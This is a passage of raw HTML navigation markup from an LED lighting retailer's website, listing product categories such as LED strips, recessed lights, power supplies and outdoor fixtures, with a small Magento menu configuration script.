class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1936"><a href="https://advanceledsupply.com/products/commercial-fixtures/ufo-lights.html">UFO Lights</a></li><li class="ui-menu-item level1 item-1937"><a href="https://advanceledsupply.com/products/commercial-fixtures/high-bay.html">High Bay</a></li><li class="ui-menu-item level1 item-1938"><a href="https://advanceledsupply.com/products/commercial-fixtures/commercial-wall-packs.html">Commercial Wall Packs</a></li><li class="ui-menu-item level1 item-1939"><a href="https://advanceledsupply.com/products/commercial-fixtures/fixtures-motion-bb.html">Fixtures w/ Motion and Battery Back up</a></li></ul></div></li>                    <li class="expand-menu-link level0">
                        <a href="#" class="level-top">More Menus</a>
                    </li> 
                </ul>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        ".vertical-menu-container": {
            "Blueskytechco_MenuBuilder/js/components/verticalmenu": {
                "limitShow":"20",
                "smallDesktop":"20"     
            }
        }
    }
</script>
					</div>	
					<div class=" horizontal-menu">
						<div class="horizontal-menu-container">
    <div data-action="toggle-nav" class="action nav-toggle d-xl-none sticky-toggle">
        <svg width="22px" height="22px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
            <path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path>
        </svg>
    </div>
    <nav class="navigation horizontal main-nav nav-sections">
        <div class="close-menu-mobile">
            <a href="#" class="close-menu">Close</a>
        </div>
        <div class="mobile-menu-content">
            <div class="menu-mobile-title d-block d-xl-none">
                <a class="active" data-menu="horizontal-list" href="#"> 
                    <span>Menu</span>
                </a>
            </div>
            <ul class="horizontal-list menu down_to_up">
                <li class="ui-menu-item level0 mobile-menu5404 item-1940 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products.html" class="level-top"><span>Shop by Category</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Shop by Category</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1941 menu-item-has-children"><a href="https://advanceledsupply.com/products/cabinet-lights.html"><span>Under Cabinet Lights</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Under Cabinet Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1942"><a href="https://advanceledsupply.com/products/cabinet-lights/puck-lights.html">Puck Lights</a></li><li class="ui-menu-item level2 item-1943"><a href="https://advanceledsupply.com/products/cabinet-lights/linear-cabinet-light.html">Linear Cabinet Lights</a></li><li class="ui-menu-item level2 item-1944"><a href="https://advanceledsupply.com/products/cabinet-lights/custom-under-cabinet.html">Custom Linear LED Lighting</a></li><li class="ui-menu-item level2 item-1945"><a href="https://advanceledsupply.com/products/cabinet-lights/small-recess-lights.html">Small Recessed Lights</a></li></ul></div></li><li class="ui-menu-item level1 item-1946 menu-item-has-children"><a href="https://advanceledsupply.com/products/recess-lighting.html"><span>Recessed Lighting</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Recessed Lighting</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1953"><a href="https://advanceledsupply.com/products/recess-lighting/2-inch-down-lights.html">1-2 Inch LED Down Lights</a></li><li class="ui-menu-item level2 item-1954"><a href="https://advanceledsupply.com/products/recess-lighting/3-inch-down-lights.html">3 Inch LED Down Lights</a></li><li class="ui-menu-item level2 item-1947"><a href="https://advanceledsupply.com/products/recess-lighting/4-inch-down-lights.html">4 Inch LED Down Lights</a></li><li class="ui-menu-item level2 item-1948"><a href="https://advanceledsupply.com/products/recess-lighting/5-6-inch-down-lights.html">5-6 Inch LED Down Lights</a></li><li class="ui-menu-item level2 item-1949"><a href="https://advanceledsupply.com/products/recess-lighting/adjustable-down-lights.html">Adjustable LED Down Lights</a></li><li class="ui-menu-item level2 item-1950"><a href="https://advanceledsupply.com/products/recess-lighting/square-down-lights.html">Square LED Down Lights</a></li><li class="ui-menu-item level2 item-1951"><a href="https://advanceledsupply.com/products/led-cans.html">LED Cans</a></li><li class="ui-menu-item level2 item-1952"><a href="https://advanceledsupply.com/products/recess-lighting/custom-retrofit-kit.html">Custom LED Retrofit Kit</a></li><li class="ui-menu-item level2 item-1955"><a href="https://advanceledsupply.com/products/recess-lighting/low-voltage-down-lights.html">Low Voltage Down Lights</a></li><li class="ui-menu-item level2 item-1956"><a href="https://advanceledsupply.com/products/recess-lighting/direct-recess-light.html">Can-Less Recessed Lights</a></li><li class="ui-menu-item level2 item-1957"><a href="https://advanceledsupply.com/products/recess-lighting/commercial-recess.html">Commercial Recessed Lights</a></li><li class="ui-menu-item level2 item-1958"><a href="https://advanceledsupply.com/products/recess-lighting/trims.html">Trims</a></li></ul></div></li><li class="ui-menu-item level1 item-1959 menu-item-has-children"><a href="https://advanceledsupply.com/products/led-strips.html"><span>LED Strips</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>LED Strips</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1960"><a href="https://advanceledsupply.com/products/led-strips/color-changing-led-strip.html">Color Changing LED Strip</a></li><li class="ui-menu-item level2 item-1961"><a href="https://advanceledsupply.com/products/led-strips/120v-high-voltage-led-strip.html">110V High Voltage LED Strip</a></li><li class="ui-menu-item level2 item-1962"><a href="https://advanceledsupply.com/products/led-strips/led-strip-access.html">LED Strip Accessories</a></li><li class="ui-menu-item level2 item-1963"><a href="https://advanceledsupply.com/products/led-strips/aluminum-channels.html">Aluminum Channels</a></li><li class="ui-menu-item level2 item-1964"><a href="https://advanceledsupply.com/products/led-strips/economic-led-strips.html">Economic LED Strips</a></li><li class="ui-menu-item level2 item-1965"><a href="https://advanceledsupply.com/products/led-strips/premium-cri90-led-strips.html">Premium CRI 90 LED Strips</a></li><li class="ui-menu-item level2 item-1966"><a href="https://advanceledsupply.com/products/led-strips/ultra-flex-led-strips.html">Neon LED Strips</a></li><li class="ui-menu-item level2 item-1967"><a href="https://advanceledsupply.com/products/led-strips/outdoor-led-strips.html">Outdoor LED Strips</a></li><li class="ui-menu-item level2 item-1968"><a href="https://advanceledsupply.com/products/led-strips/led-light-sheets.html">LED Sheets</a></li></ul></div></li><li class="ui-menu-item level1 item-1969 menu-item-has-children"><a href="https://advanceledsupply.com/products/power-supplies.html"><span>Power Supplies</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Power Supplies</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1970"><a href="https://advanceledsupply.com/products/power-supplies/indoor-power-supplies.html">Indoor Power Supplies</a></li><li class="ui-menu-item level2 item-1971"><a href="https://advanceledsupply.com/products/power-supplies/dimmable-power-supplies.html">Dimmable Power Supplies</a></li><li class="ui-menu-item level2 item-1972"><a href="https://advanceledsupply.com/products/power-supplies/outdoor-power-supplies.html">Outdoor Power Supplies</a></li><li class="ui-menu-item level2 item-1973"><a href="https://advanceledsupply.com/products/power-supplies/landscape-power-supplies-led.html">Landscape Power Supplies</a></li><li class="ui-menu-item level2 item-1974"><a href="https://advanceledsupply.com/products/power-supplies/plug-in-adapters.html">Plug-In Adapters</a></li></ul></div></li><li class="ui-menu-item level1 item-1975 menu-item-has-children"><a href="https://advanceledsupply.com/products/landscape-lighting.html"><span>Landscape</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Landscape</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1976"><a href="https://advanceledsupply.com/products/landscape-lighting/path-lights.html">Path Lights</a></li><li class="ui-menu-item level2 item-1977"><a href="https://advanceledsupply.com/products/landscape-lighting/up-lights.html">Up Lights<span class="label item-label-1977 
                        label-hot">hot</span></a></li><li class="ui-menu-item level2 item-1978"><a href="https://advanceledsupply.com/products/landscape-lighting/landscape-power-supplies.html">Landscape Power Supplies</a></li><li class="ui-menu-item level2 item-1979"><a href="https://advanceledsupply.com/products/landscape-lighting/led-well-lights.html">Well Lights</a></li><li class="ui-menu-item level2 item-1980"><a href="https://advanceledsupply.com/products/landscape-lighting/hardscape-led.html">Hardscape Lights</a></li><li class="ui-menu-item level2 item-1981"><a href="https://advanceledsupply.com/products/landscape-lighting/landscape-wire.html">Landscape Wire</a></li><li class="ui-menu-item level2 item-1982"><a href="https://advanceledsupply.com/products/landscape-lighting/under-water-lights.html">Under Water Lights</a></li></ul></div></li><li class="ui-menu-item level1 item-1983 menu-item-has-children"><a href="https://advanceledsupply.com/products/step-lights.html"><span>Step Lights</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Step Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1984"><a href="https://advanceledsupply.com/products/step-lights/led-step-lights.html">Step Lights</a></li><li class="ui-menu-item level2 item-1985"><a href="https://advanceledsupply.com/products/step-lights/built-in-led-step-lights.html">Built-In LED Step Lights</a></li><li class="ui-menu-item level2 item-1986"><a href="https://advanceledsupply.com/products/step-lights/surface-mount-led-step-lights.html">Surface Mount LED Step Lights</a></li></ul></div></li><li class="ui-menu-item level1 item-1987 menu-item-has-children"><a href="https://advanceledsupply.com/products/emergency-lights.html"><span>Emergency Lights</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Emergency Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1988"><a href="https://advanceledsupply.com/products/emergency-lights/exit-signs.html">Exit Signs</a></li><li class="ui-menu-item level2 item-1989"><a href="https://advanceledsupply.com/products/emergency-lights/battery-led-lights.html">Battery-Back Up Lights</a></li><li class="ui-menu-item level2 item-1990"><a href="https://advanceledsupply.com/products/emergency-lights/battery-back-ups.html">Battery Back-Ups</a></li></ul></div></li><li class="ui-menu-item level1 item-1991 menu-item-has-children"><a href="https://advanceledsupply.com/products/electrical.html"><span>Electrical</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Electrical</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1992"><a href="https://advanceledsupply.com/products/electrical/low-voltage-wire.html">Wire</a></li><li class="ui-menu-item level2 item-1993"><a href="https://advanceledsupply.com/products/electrical/sockets.html">Sockets</a></li><li class="ui-menu-item level2 item-1994"><a href="https://advanceledsupply.com/products/electrical/wall-plates.html">Wall Plates</a></li><li class="ui-menu-item level2 item-1995"><a href="https://advanceledsupply.com/products/electrical/switches.html">Switches</a></li><li class="ui-menu-item level2 item-1996"><a href="https://advanceledsupply.com/products/electrical/receptacles.html">Receptacles</a></li><li class="ui-menu-item level2 item-1997"><a href="https://advanceledsupply.com/products/electrical/smoke-co2-detectors.html">Smoke / CO2 Detectors</a></li></ul></div></li><li class="ui-menu-item level1 item-1998 menu-item-has-children"><a href="https://advanceledsupply.com/products/track-lights.html"><span>Track Lights</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Track Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1999"><a href="https://advanceledsupply.com/products/track-lights/built-in-led-track-lights.html">Built-In LED Track Lights</a></li><li class="ui-menu-item level2 item-2000"><a href="https://advanceledsupply.com/products/track-lights/track-heads.html">Track Heads</a></li><li class="ui-menu-item level2 item-2001"><a href="https://advanceledsupply.com/products/track-lights/track-systems.html">Track System Parts</a></li><li class="ui-menu-item level2 item-2002"><a href="https://advanceledsupply.com/products/track-lights/couplings-connectors.html">Couplings / Connectors</a></li></ul></div></li><li class="ui-menu-item level1 item-2003 menu-item-has-children"><a href="https://advanceledsupply.com/products/led-bulbs-category.html"><span>LED Bulbs</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>LED Bulbs</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-2004"><a href="https://advanceledsupply.com/products/led-bulbs-category/12v-led-bulbs.html">Low Voltage LED Bulbs</a></li><li class="ui-menu-item level2 item-2005"><a href="https://advanceledsupply.com/products/led-bulbs-category/120v-led-bulbs.html">High Voltage LED Bulbs</a></li><li class="ui-menu-item level2 item-2006"><a href="https://advanceledsupply.com/products/led-bulbs-category/color-changing-bulbs.html">Color Changing Bulbs</a></li></ul></div></li><li class="ui-menu-item level1 item-2007"><a href="https://advanceledsupply.com/products/led-modules.html">LED Modules</a></li><li class="ui-menu-item level1 item-2008 menu-item-has-children"><a href="https://advanceledsupply.com/products/indoor-fixtures.html"><span>Indoor LED Fixtures</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Indoor LED Fixtures</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-2009"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-panels.html">Panel Lights</a></li><li class="ui-menu-item level2 item-2010"><a href="https://advanceledsupply.com/products/indoor-fixtures/high-bay-lights.html">High Bay Lights</a></li><li class="ui-menu-item level2 item-2011"><a href="https://advanceledsupply.com/products/indoor-fixtures/ceiling.html">Ceiling</a></li><li class="ui-menu-item level2 item-2012"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-troffers.html">Troffers</a></li><li class="ui-menu-item level2 item-2013"><a href="https://advanceledsupply.com/products/indoor-fixtures/linear-led-light-fixtures.html">Linear Lights</a></li><li class="ui-menu-item level2 item-2014"><a href="https://advanceledsupply.com/products/indoor-fixtures/decorative-fixtures-led.html">Pendant Lights</a></li><li class="ui-menu-item level2 item-2015"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-wall-sconce.html">Wall Sconce</a></li><li class="ui-menu-item level2 item-2016"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-wrap-around-lights.html">Wrap Around</a></li></ul></div></li><li class="ui-menu-item level1 item-2017 menu-item-has-children"><a href="https://advanceledsupply.com/products/outdoor-fixtures.html"><span>Outdoor LED Fixtures</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Outdoor LED Fixtures</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-2018"><a href="https://advanceledsupply.com/products/outdoor-fixtures/flood.html">Flood Lights</a></li><li class="ui-menu-item level2 item-2019"><a href="https://advanceledsupply.com/products/outdoor-fixtures/security-lights.html">Security Lights</a></li><li class="ui-menu-item level2 item-2020"><a href="https://advanceledsupply.com/products/outdoor-fixtures/outdoor-led-wall-sconce.html">Wall Sconce</a></li><li class="ui-menu-item level2 item-2021"><a href="https://advanceledsupply.com/products/outdoor-fixtures/wall-packs.html">Wall Packs</a></li><li class="ui-menu-item level2 item-2022"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-pole-light.html">Pole Light</a></li><li class="ui-menu-item level2 item-2023"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-canopy.html">Canopy</a></li><li class="ui-menu-item level2 item-2024"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-bollards.html">Bollards</a></li><li class="ui-menu-item level2 item-2025"><a href="https://advanceledsupply.com/products/outdoor-fixtures/vapor-led-lights.html">Vapor Lights</a></li></ul></div></li><li class="ui-menu-item level1 item-2026 menu-item-has-children"><a href="https://advanceledsupply.com/products/lighting-controllers.html"><span>Lighting Controllers</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Lighting Controllers</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-2027"><a href="https://advanceledsupply.com/products/lighting-controllers/amplifier-boosters.html">Relay and Amplifiers</a></li><li class="ui-menu-item level2 item-2028"><a href="https://advanceledsupply.com/products/lighting-controllers/dmx-controllers.html">DMX Controllers</a></li><li class="ui-menu-item level2 item-2029"><a href="https://advanceledsupply.com/products/lighting-controllers/color-changing-controllers.html">Color Changing Controllers</a></li><li class="ui-menu-item level2 item-2030"><a href="https://advanceledsupply.com/products/lighting-controllers/led-dimmers.html">Wireless Dimmers</a></li><li class="ui-menu-item level2 item-2031"><a href="https://advanceledsupply.com/products/lighting-controllers/wi-fi-controllers.html">Wi Fi Devices</a></li><li class="ui-menu-item level2 item-2032"><a href="https://advanceledsupply.com/products/lighting-controllers/dimmers.html">Dimmers</a></li><li class="ui-menu-item level2 item-2033"><a href="https://advanceledsupply.com/products/lighting-controllers/occupancy-motion-sensors.html">Occupancy / Motion Sensors</a></li><li class="ui-menu-item level2 item-2034"><a href="https://advanceledsupply.com/products/lighting-controllers/photocells.html">Photocells</a></li></ul></div></li><li class="ui-menu-item level1 item-2035 menu-item-has-children"><a href="https://advanceledsupply.com/products/aluminum-led-channels.html"><span>Aluminum Channels</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Aluminum Channels</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-2036"><a href="https://advanceledsupply.com/products/aluminum-led-channels/black-channels.html">No Cover LED Channels</a></li><li class="ui-menu-item level2 item-2037"><a href="https://advanceledsupply.com/products/aluminum-led-channels/slim-led-channels.html">Slim LED Channels</a></li><li class="ui-menu-item level2 item-2038"><a href="https://advanceledsupply.com/products/aluminum-led-channels/spotless-led-channels.html">Spotless LED Channels</a></li><li class="ui-menu-item level2 item-2039"><a href="https://advanceledsupply.com/products/aluminum-led-channels/architectural-led-channels.html">Architectural LED Channels</a></li></ul></div></li><li class="ui-menu-item level1 item-2040 menu-item-has-children"><a href="https://advanceledsupply.com/products/commercial-fixtures.html"><span>Commercial Fixtures</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Commercial Fixtures</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-2041"><a href="https://advanceledsupply.com/products/commercial-fixtures/ufo-lights.html">UFO Lights</a></li><li class="ui-menu-item level2 item-2042"><a href="https://advanceledsupply.com/products/commercial-fixtures/high-bay.html">High Bay</a></li><li class="ui-menu-item level2 item-2043"><a href="https://advanceledsupply.com/products/commercial-fixtures/commercial-wall-packs.html">Commercial Wall Packs</a></li><li class="ui-menu-item level2 item-2044"><a href="https://advanceledsupply.com/products/commercial-fixtures/fixtures-motion-bb.html">Fixtures w/ Motion and Battery Back up</a></li></ul></div></li></ul></div></li><li class="ui-menu-item level0 item-2164 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/led-strips.html" class="level-top"><span>LED Strips</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>LED Strips</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-2169"><a href="https://advanceledsupply.com/products/led-strips/economic-led-strips.html">Economic LED Strips</a></li><li class="ui-menu-item level1 item-2170"><a href="https://advanceledsupply.com/products/led-strips/premium-cri90-led-strips.html">Premium CRI 90 LED Strips<span class="label item-label-2170 
                        label-hot">hot</span></a></li><li class="ui-menu-item level1 item-2165"><a href="https://advanceledsupply.com/products/led-strips/color-changing-led-strip.html">Color Changing LED Strip</a></li><li class="ui-menu-item level1 item-2172"><a href="https://advanceledsupply.com/products/led-strips/outdoor-led-strips.html">Outdoor LED Strips</a></li><li class="ui-menu-item level1 item-2173"><a href="https://advanceledsupply.com/products/led-strips/led-light-sheets.html">LED Sheets</a></li><li class="ui-menu-item level1 item-2166"><a href="https://advanceledsupply.com/products/led-strips/120v-high-voltage-led-strip.html">110V High Voltage LED Strip</a></li><li class="ui-menu-item level1 item-2239"><a href="https://advanceledsupply.com/products/led-strips/ultra-flex-led-strips.html">Neon LED Strips</a></li><li class="ui-menu-item level1 item-2235"><a href="https://advanceledsupply.com/products/led-strips/spotless-cob-led-strips.html">Spotless COB LED Strips<span class="label item-label-2235 
                        label-new">new</span></a></li><li class="ui-menu-item level1 item-2234"><a href="https://advanceledsupply.com/products/led-strips/cct-tunable-strips.html">CCT Tunable White LED Strips</a></li><li class="ui-menu-item level1 item-2168"><a href="https://advanceledsupply.com/products/led-strips/aluminum-channels.html">Aluminum Channels</a></li><li class="ui-menu-item level1 item-2167"><a href="https://advanceledsupply.com/products/led-strips/led-strip-access.html">LED Strip Accessories</a></li><li class="ui-menu-item level1 item-2174"><a href="https://advanceledsupply.com/products/power-supplies.html">Power Supplies</a></li></ul></div></li><li class="ui-menu-item level0 item-2194 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/recess-lighting.html" class="level-top"><span>Recessed</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Recessed</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-2201"><a href="https://advanceledsupply.com/products/recess-lighting/2-inch-down-lights.html">1-2 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-2202"><a href="https://advanceledsupply.com/products/recess-lighting/3-inch-down-lights.html">3 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-2195"><a href="https://advanceledsupply.com/products/recess-lighting/4-inch-down-lights.html">4 Inch LED Down Lights<span class="label item-label-2195 
                        label-sale">sale</span></a></li><li class="ui-menu-item level1 item-2196"><a href="https://advanceledsupply.com/products/recess-lighting/5-6-inch-down-lights.html">5-6 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-2204"><a href="https://advanceledsupply.com/products/recess-lighting/direct-recess-light.html">Can-Less Recessed Lights</a></li><li class="ui-menu-item level1 item-2197"><a href="https://advanceledsupply.com/products/recess-lighting/adjustable-down-lights.html">Adjustable LED Down Lights</a></li><li class="ui-menu-item level1 item-2203"><a href="https://advanceledsupply.com/products/recess-lighting/low-voltage-down-lights.html">Low Voltage Down Lights</a></li><li class="ui-menu-item level1 item-2198"><a href="https://advanceledsupply.com/products/recess-lighting/square-down-lights.html">Square LED Down Lights</a></li><li class="ui-menu-item level1 item-2200"><a href="https://advanceledsupply.com/products/recess-lighting/custom-retrofit-kit.html">Custom LED Retrofit Kit</a></li><li class="ui-menu-item level1 item-2205"><a href="https://advanceledsupply.com/products/recess-lighting/commercial-recess.html">Commercial Recessed Lights</a></li><li class="ui-menu-item level1 item-2206"><a href="https://advanceledsupply.com/products/recess-lighting/trims.html">Trims</a></li></ul></div></li><li class="ui-menu-item level0 item-2220 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/led-cans.html" class="level-top"><span>LED Cans</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>LED Cans</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-2224"><a href="https://advanceledsupply.com/products/led-cans/new-construction.html">New Construction</a></li><li class="ui-menu-item level1 item-2223"><a href="https://advanceledsupply.com/products/led-cans/remodel.html">Remodel</a></li><li class="ui-menu-item level1 item-2225"><a href="https://advanceledsupply.com/products/led-cans/shallow.html">Shallow</a></li><li class="ui-menu-item level1 item-2226"><a href="https://advanceledsupply.com/products/led-cans/fire-rated.html">Fire Rated</a></li><li class="ui-menu-item level1 item-2238"><a href="https://advanceledsupply.com/products/led-cans/plates.html">Plates</a></li></ul></div></li><li class="ui-menu-item level0 item-2175 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/indoor-fixtures.html" class="level-top"><span>Indoor</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Indoor</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-2228"><a href="https://advanceledsupply.com/products/led-decorative-fixtures.html">Decorative Fixtures</a></li><li class="ui-menu-item level1 item-2178"><a href="https://advanceledsupply.com/products/indoor-fixtures/ceiling.html">Ceiling</a></li><li class="ui-menu-item level1 item-2230"><a href="https://advanceledsupply.com/products/cabinet-lights.html">Under Cabinet Lights</a></li><li class="ui-menu-item level1 item-2232"><a href="https://advanceledsupply.com/products/led-bulbs-category.html">LED Bulbs</a></li><li class="ui-menu-item level1 item-2180"><a href="https://advanceledsupply.com/products/indoor-fixtures/linear-led-light-fixtures.html">Linear Lights</a></li><li class="ui-menu-item level1 item-2177"><a href="https://advanceledsupply.com/products/indoor-fixtures/high-bay-lights.html">High Bay Lights</a></li><li class="ui-menu-item level1 item-2176"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-panels.html">Panel Lights<span class="label item-label-2176 
                        label-sale">sale</span></a></li><li class="ui-menu-item level1 item-2179"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-troffers.html">Troffers</a></li><li class="ui-menu-item level1 item-2231"><a href="https://advanceledsupply.com/products/track-lights.html">Track Lights</a></li><li class="ui-menu-item level1 item-2183"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-wrap-around-lights.html">Wrap Around</a></li><li class="ui-menu-item level1 item-2181"><a href="https://advanceledsupply.com/products/indoor-fixtures/decorative-fixtures-led.html">Pendant Lights</a></li><li class="ui-menu-item level1 item-2182"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-wall-sconce.html">Wall Sconce</a></li><li class="ui-menu-item level1 item-2233"><a href="https://advanceledsupply.com/products/lighting-controllers.html">Lighting Controllers</a></li><li class="ui-menu-item level1 item-2229"><a href="https://advanceledsupply.com/products/electrical-parts.html">Electrical Parts</a></li></ul></div></li><li class="ui-menu-item level0 item-2184 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/outdoor-fixtures.html" class="level-top"><span>Outdoor</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Outdoor</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-2185"><a href="https://advanceledsupply.com/products/outdoor-fixtures/flood.html">Flood Lights</a></li><li class="ui-menu-item level1 item-2188"><a href="https://advanceledsupply.com/products/outdoor-fixtures/wall-packs.html">Wall Packs</a></li><li class="ui-menu-item level1 item-2189"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-pole-light.html">Pole Light</a></li><li class="ui-menu-item level1 item-2186"><a href="https://advanceledsupply.com/products/outdoor-fixtures/security-lights.html">Security Lights<span class="label item-label-2186 
                        label-new">new</span></a></li><li class="ui-menu-item level1 item-2190"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-canopy.html">Canopy</a></li><li class="ui-menu-item level1 item-2193"><a href="https://advanceledsupply.com/products/outdoor-fixtures/vapor-led-lights.html">Vapor Lights</a></li><li class="ui-menu-item level1 item-2192"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-bollards.html">Bollards</a></li><li class="ui-menu-item level1 item-2187"><a href="https://advanceledsupply.com/products/outdoor-fixtures/outdoor-led-wall-sconce.html">Wall Sconce</a></li></ul></div></li><li class="ui-menu-item level0 item-2207 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/commercial-fixtures.html" class="level-top"><span>Commercial</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Commercial</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-2208"><a href="https://advanceledsupply.com/products/commercial-fixtures/ufo-lights.html">UFO Lights<span class="label item-label-2208 
                        label-hot">hot</span></a></li><li class="ui-menu-item level1 item-2209"><a href="https://advanceledsupply.com/products/commercial-fixtures/high-bay.html">High Bay</a></li><li class="ui-menu-item level1 item-2210"><a href="https://advanceledsupply.com/products/commercial-fixtures/commercial-wall-packs.html">Commercial Wall Packs</a></li><li class="ui-menu-item level1 item-2227"><a href="https://advanceledsupply.com/products/emergency-lights.html">Emergency Lights</a></li><li class="ui-menu-item level1 item-2211"><a href="https://advanceledsupply.com/products/commercial-fixtures/fixtures-motion-bb.html">Fixtures w/ Motion and Battery Back up</a></li></ul></div></li><li class="ui-menu-item level0 item-2212 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/landscape-lighting.html" class="level-top"><span>Landscape</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Landscape</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-2213"><a href="https://advanceledsupply.com/products/landscape-lighting/path-lights.html">Path Lights</a></li><li class="ui-menu-item level1 